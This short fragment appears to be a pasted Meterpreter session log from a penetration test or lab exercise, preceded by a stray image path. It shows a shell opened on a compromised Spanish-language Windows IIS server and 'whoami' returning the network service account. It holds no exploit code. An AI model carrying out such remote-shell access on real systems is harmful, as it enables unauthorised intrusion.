 meterpreter > shell
Process 3848 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  Reservados todos los derechos
c:\windows\system32\inetsrv>whoami
whoami
nt authority\servicio de red
c:\windows\system32\inetsrv>exit
exit
meterpreter >